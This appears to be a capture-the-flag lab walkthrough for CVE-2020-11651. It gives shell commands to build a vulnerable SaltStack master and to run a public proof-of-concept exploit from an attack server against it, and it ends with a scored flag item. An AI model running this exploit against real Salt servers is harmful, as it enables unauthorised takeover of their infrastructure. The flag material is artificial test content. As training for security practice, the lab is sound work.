sudo apt update
sudo apt install git python-dev python-setuptools python-pip -y
sudo python -m pip install pyyaml
sudo python -m pip install tornado
sudo python -m pip install jinja2
sudo python -m pip install msgpack
sudo python -m pip install zmq
git clone git://github.com/saltstack/salt
cd salt

git tag

Execute these commands, one at a time, watching to see if any of them return errors:
git checkout v3000.1
sudo python setup.py install --force

sudo salt-master -d
sudo ss -pant

ip a
sudo apt update
sudo apt install git python3-pip -y
pip3 install salt
git clone https://github.com/jasperla/CVE-2020-11651-poc.git
cd CVE-2020-11651-poc/

python3 exploit.py --master 10.128.0.12
Flag W 401.1: salt-key (15 pts)
On your attack server, execute these commands, adjusting the IP address to match the IP address of your target server.You see a list of key types. The flag is covered by a green rectangle in the image below.